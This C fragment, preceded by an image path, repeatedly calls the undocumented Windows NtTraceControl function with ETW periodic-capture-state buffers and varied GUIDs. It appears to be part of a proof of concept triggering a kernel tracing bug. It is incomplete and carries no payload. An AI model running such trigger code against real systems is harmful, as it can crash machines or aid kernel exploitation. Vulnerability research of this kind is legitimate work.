 ETW_UPDATE_PERIODIC_CAPTURE_STATE InBuff1 = {
SessionHandle,
0,
1,
{ SessionGuid } };
NTSTATUS status1 = NtTraceControl(EtwFunctionUpdatePeriodicCaptureState, &InBuff1, sizeof(InBuff1), &InBuff1, sizeof(InBuff1),
&returnLength);
printf("NtTraceControl 1 %d\n", status1);
ETW_UPDATE_PERIODIC_CAPTURE_STATE InBuff2 = {
SessionHandle,
0,
1,
{ NormalGuid } };
NTSTATUS status2 = NtTraceControl(EtwFunctionUpdatePeriodicCaptureState, &InBuff2, sizeof(InBuff2), &outputBuffer, sizeof(outputBuffer),&returnLength);
printf("NtTraceControl 2 %d\n", status2);
NTSTATUS status3 = NtTraceControl(EtwFunctionUpdatePeriodicCaptureState, &InBuff1, sizeof(InBuff1), &InBuff1, sizeof(InBuff1), &returnLength);